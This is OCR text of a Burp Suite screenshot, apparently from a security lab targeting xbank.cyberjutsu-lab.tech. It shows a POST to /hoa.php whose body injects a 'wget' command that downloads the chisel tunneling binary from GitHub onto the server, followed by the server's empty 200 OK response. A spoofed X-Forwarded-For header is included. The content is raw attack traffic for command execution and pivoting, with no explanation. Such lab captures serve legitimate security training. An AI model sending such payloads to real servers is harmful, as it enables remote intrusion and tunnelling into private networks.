 Pretty Raw Hex \n
1 POST /hoa.php HTTP/1.1
2 Host: xbank.cyberjutsu-lab.tech
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 X-Forwarded-For: 8.8.8.8
1 Content-Length: 94
2
3 1=wget
https://github.com/jpillora/chisel/releases/downlo
ad/v1.8.1/chisel_1.8.1_linux_amd64.gz
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Aug 2023 10:06:12 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9